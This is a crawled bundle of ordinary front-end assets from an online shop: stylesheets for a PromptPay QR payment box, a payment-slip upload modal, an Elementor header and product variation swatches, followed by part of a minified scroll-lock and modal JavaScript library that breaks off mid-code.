}
.ui-datepicker .ui-datepicker-current-day {
    background-color: #4289cc;
}
.ui-datepicker .ui-datepicker-current-day a {
    color: #fff;
}
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover {
    background-color: #fff;
    cursor: default;
}
.ui-datepicker .ui-datepicker-unselectable {
    color: #999;
}

#seed-promptpay-qr {
    border: 1px solid #003d6a;
    padding: 20px;
    border-radius: 4px;
    margin-bottom: 1.5em;
}
#seed-promptpay-qr .seed-promptpay-qr-title {
    display: none;
}
#seed-promptpay-qr .seed-promptpay-qr-qrcode {
    float: left;
    margin-right: 20px;
}
#seed-promptpay-qr .seed-promptpay-qr-qrcode > img {
    max-width: 150px;
}
#seed-promptpay-qr .seed-promptpay-qr-detail {
    overflow: hidden;
}
#seed-promptpay-qr .seed-promptpay-qr-detail > p {
    margin: 0 0 2px;
}
#seed-promptpay-qr .seed-promptpay-qr-logo {
    width: 135px;
    margin: 0 0 2.5px;
    display: inline-block;
}
#seed-promptpay-qr .seed-promptpay-qr-detail .seed-promptpay-qr-detail-title {
    font-size: 18px;
    margin: 0 0 10px;
}

.clearfix::after {
    display: block;
    content: "";
    clear: both;
}

/* Slip Modal */
.jquery-modal.blocker {
    padding-left: 0;
    padding-right: 0;
}

#seed-confirm-slip-modal {
    padding: 20px;
    border-radius: 3px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.seed-confirm-slip-modal-header {
    padding: 20px;
    background-color: #bbb;
    color: #fff;
    margin: -20px -20px 20px;
    text-align: center;
}

.seed-confirm-slip-modal-header-title {
    margin: 0;
    color: #fff;
}

.seed-confirm-slip-form {
    margin-bottom: 0;
}

#seed-confirm-slip-label {
    display: block;
    width: 100%;
    background-color: #fafafa;
    display: flex;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-dection: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
    padding: 20px;
    text-align: center;
    border-radius: 6px;
    margin-bottom: 10px;
}

#seed-confirm-slip-label > img.upload-icon {
    max-width: 70px;
    margin-bottom: 20px;
    cursor: pointer;
}

.seed-confirm-slip-title {
    cursor: pointer;
    margin-bottom: 10px;
}

.seed-confirm-slip-help {
    font-size: 14px;
    color: #999;
}

.seed-confirm-slip-upload-link {
    margin-top: 10px;
    border-bottom: 1px dashed #e8e8e8;
    display: inline-block;
    outline: none;
}

.seed-confirm-slip-upload-link:hover {
    border-bottom-color: #ddd;
}

.seed-confirm-slip-file-selected-box {
    display: none;
    width: 100%;
    padding: 2px 5px;
    background-color: #fff;
    border-radius: 20px;
    margin-top: 12px;
    border: 1px solid #efefef;
    font-size: 14px;
}

#seed-confirm-slip-label .seed-confirm-slip-upload-button {
    margin-top: 16px;
}

.seed-confirm-slip-form button[type="submit"] {
    display: block;
    width: 100%;
}

.seed-confirm-upload-success {
    text-align: center;
    display: none;
}

.seed-confirm-upload-success-icon {
    position: relative;
    width: 100px;
    height: 100px;
    text-align: center;
    background-color: #fff;
    border-radius: 100%;
    margin: 0 auto;
    border: 4px solid rgba(165, 220, 134, 0.3);
    margin-bottom: 10px;
    opacity: 0;
    -webkit-transform: translateY(30%);
    -ms-transform: translateY(30%);
    -o-transform: translateY(30%);
    transform: translateY(30%);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.seed-confirm-upload-success-icon.active {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.seed-confirm-upload-success-icon > img {
    width: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.seed-confirm-upload-success-title {
    margin-bottom: 10px;
}

#seed-confirm-slip-modal-success-loading {
    position: absolute;
}

/** Loading */
.seed-confirm-slip-modal-loading {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.7);
    display: none;
}

.seed-confirm-upload-success-message {
    font-size: 16px;
}

.seed-confirm-upload-success-close {
    margin-top: 15px;
    display: inline-block;
}

.seed-confirm-slip-modal-loading > .sk-fading-circle {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle:before {
    content: "";
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: #333;
    border-radius: 100%;
    -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
    animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg);
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s;
}
.seed-confirm-slip-modal-loading > .sk-fading-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleFadeDelay {
    0%,
    39%,
    100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}

@keyframes sk-circleFadeDelay {
    0%,
    39%,
    100% {
        opacity: 0;
    }
    40% {
        opacity: 1;
    }
}

@media (min-width: 768px) {
    .seed-confirm-form {
        border: 1px solid #ddd;
        padding: 25px 30px;
    }
    .seed-confirm-form .sc-row {
        margin-left: -15px;
        margin-right: -15px;
    }
    .seed-confirm-form .sc-row:after {
        content: "";
        display: block;
        clear: both;
    }
    .seed-confirm-form .sc-col {
        padding-left: 15px;
        padding-right: 15px;
        width: 50%;
        float: left;
    }
    .seed-confirm-check-wrap.-logo {
        padding-top: 0;
    }
    .seed-confirm-check-wrap.-detail {
        width: calc(100% - 75px);
        display: table;
        float: none;
    }
    .seed-confirm-bank-info-bank,
    .seed-confirm-bank-info-account-number,
    .seed-confirm-bank-info-account-name {
        display: table-cell;
        width: 33%;
        vertical-align: top;
    }
    .seed-confirm-bank-info-account-number {
        padding-left: 15px;
        padding-right: 15px;
    }

    .scf-bank-account-name {
        display: inline;
    }

    /** Modal */
    #seed-confirm-slip-modal {
        padding: 32px;
    }

    .seed-confirm-slip-modal-header {
        padding: 32px;
        margin: -32px -32px 32px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1769683814
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:end;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:end;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27
body_size: 1010
content:
.kt-radio-variation-container select{visibility:hidden;height:0;opacity:0;padding:0;margin:0;line-height:0;border:0;position:absolute}.woobt-products .woobt-product .variation .select .kt-radio-variation-container select{visibility:visible;position:static;height:auto;opacity:1;padding:inherit;border:inherit;line-height:inherit;margin:inherit}.kad_radio_variations .kt_disabled{opacity:.3}.woobt-products .woobt-product .variation .select .kt-radio-variation-container .kad_radio_variations{display:none}.variations .kad_radio_variations.kt-image-color-sw label span.kt_color_sw_span img::selection{background:0 0}.variations tr:first-child .kad_radio_variations label.kt_disabled_all{pointer-events:none;color:rgba(0,0,0,.3);border-color:rgba(0,0,0,.03)}.variations .kad_radio_variations.kt-image-color-sw label span.kt_color_sw_span{display:block;margin:0 auto}.woocommerce .product .variations .kt-radio-variation-container fieldset.kad_radio_variations label{font-weight:400}.variations .kt-radio-variation-container fieldset{padding:0;border:0;margin:0}.variations .kad_radio_variations,.variations .kt-radio-variation-container fieldset.kad_radio_variations{margin-bottom:5px;margin-top:-5px;margin-left:-5px}.variations .kad_radio_variations input[type=radio]{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.variations .kad_radio_variations label{float:left;padding:4px 10px;line-height:1.5;margin:5px;border:3px solid var(--global-palette7, #eeeeee);transition:all .3s ease;font-weight:400}.variations .kad_radio_variations input[type=radio]:focus+label,.variations .kad_radio_variations label:hover,.variations .kad_radio_variations.kt-image-color-sw input[type=radio]:focus+label,.variations .kad_radio_variations.kt-image-color-sw label:hover{border-color:var(--global-palette6, #777777)}.variations .kad_radio_variations input[type=radio]:checked+label,.variations .kad_radio_variations label.selectedValue:not(.used-for-specificity):not(.used-forspecificity):not(.usedfor-specificity){border-color:var(--global-palette4, #444444)}.variations .kad_radio_variations input[type=radio]:checked+label,.variations .kad_radio_variations label.selectedValue{border-color:var(--global-palette4, #444444);background:var(--global-palette4, #444444);color:var(--global-palette9, #ffffff)}.variations .kad_radio_variations.kt-image-color-sw label{padding:2px;border-width:2px;background:0 0}.variations .kad_radio_variations.kt-image-color-sw label span.label_text{padding:2px 5px;text-align:center;display:block;font-size:80%}.variations .kad_radio_variations.kt-image-color-sw input[type=radio]:checked+label,.variations .kad_radio_variations.kt-image-color-sw label.selectedValue{background:0 0;color:var(--global-palette4, #444444)}.rtl .variations .kad_radio_variations label{float:right}.kadence-sk-variation-above div.product form.cart table th.label,.kadence-wp-tips[aria-hidden=true]{display:none}.kadence-wp-tips-container{position:relative}body:not(.hide-focus-outline) .kad_radio_variations input[type=radio]:focus+label .kadence-wp-tips[aria-hidden=true]{display:block}body:not(.hide-focus-outline) .kad_radio_variations input[type=radio]:focus+label{outline:2px solid var(--global-palette6, #777777)}.kadence-wp-tips{position:absolute;z-index:1000;width:auto;min-width:4em;border-radius:.5em;background:rgba(0,0,0,.9);color:#fff;padding:.2em .5em;text-align:center;line-height:1.2;font-size:90%;top:auto;bottom:100%;left:50%;transform:translate(-50%,-10px)}.kadence-wp-tips::after{speak:none;content:"";position:absolute;top:100%;left:50%;margin-left:-5px;width:0;border-top:5px solid rgba(0,0,0,.9);border-right:5px solid transparent;border-left:5px solid transparent;font-size:0;line-height:0}.variations .kad_radio_variations.kt-image-color-sw label span.kt_color_sw_span img{position:relative;z-index:-1}.variations .kad_radio_variations.kt-image-color-sw label{position:relative;z-index:1;zoom:1}.kadence-sticky-add-to-cart-action-wrap .variations .kt-radio-variation-container{margin:0;display:inline-flex;min-height:60px;align-items:center}.kadence-sticky-add-to-cart-action-wrap .variations .kad_radio_variations label{margin:4px 5px 2px}.kadence-sticky-add-to-cart-action-wrap a.reset_variations{display:inline;float:right;line-height:60px}.kadence-sk-variation-above div.product form.cart table td.value{display:block}.kadence-sk-variation-above .kt-variation-label{display:flex;align-items:center;justify-content:space-between}

--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27
body_size: 3323
content:
!function(e,t){if("function"==typeof define&&define.amd)define(["exports"],t);else if("undefined"!=typeof exports)t(exports);else{var o={};t(o),e.bodyScrollLock=o}}(this,(function(e){"use strict";function t(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}Object.defineProperty(e,"__esModule",{value:!0});var o=!1;if("undefined"!=typeof window){var n={get passive(){o=!0}};window.addEventListener("testPassive",null,n),window.removeEventListener("testPassive",null,n)}var i="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iP(ad|hone|od)/.test(window.navigator.platform),r=[],a=!1,l=-1,s=void 0,c=void 0,d=function(e){return r.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},u=function(e){var t=e||window.event;return!!d(t.target)||1<t.touches.length||(t.preventDefault&&t.preventDefault(),!1)},f=function(){setTimeout((function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==s&&(document.body.style.overflow=s,s=void 0)}))};e.disableBodyScroll=function(e,n){if(i){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!r.some((function(t){return t.targetElement===e}))){var f={targetElement:e,options:n||{}};r=[].concat(t(r),[f]),e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){var o,n,i,r;1===t.targetTouches.length&&(n=e,r=(o=t).targetTouches[0].clientY-l,!d(o.target)&&(n&&0===n.scrollTop&&0<r||(i=n)&&i.scrollHeight-i.scrollTop<=i.clientHeight&&r<0?u(o):o.stopPropagation()))},a||(document.addEventListener("touchmove",u,o?{passive:!1}:void 0),a=!0)}}else{m=n,setTimeout((function(){if(void 0===c){var e=!!m&&!0===m.reserveScrollBarGap,t=window.innerWidth-document.documentElement.clientWidth;e&&0<t&&(c=document.body.style.paddingRight,document.body.style.paddingRight=t+"px")}void 0===s&&(s=document.body.style.overflow,document.body.style.overflow="hidden")}));var h={targetElement:e,options:n||{}};r=[].concat(t(r),[h])}var m},e.clearAllBodyScrollLocks=function(){i?(r.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),a&&(document.removeEventListener("touchmove",u,o?{passive:!1}:void 0),a=!1),r=[],l=-1):(f(),r=[])},e.enableBodyScroll=function(e){if(i){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,r=r.filter((function(t){return t.targetElement!==e})),a&&0===r.length&&(document.removeEventListener("touchmove",u,o?{passive:!1}:void 0),a=!1)}else 1===r.length&&r[0].targetElement===e?(f(),r=[]):r=r.filter((function(t){return t.targetElement!==e}))}})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.MicroModal=t()}(this,(function(){"use strict";var e="0.3.2",t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var 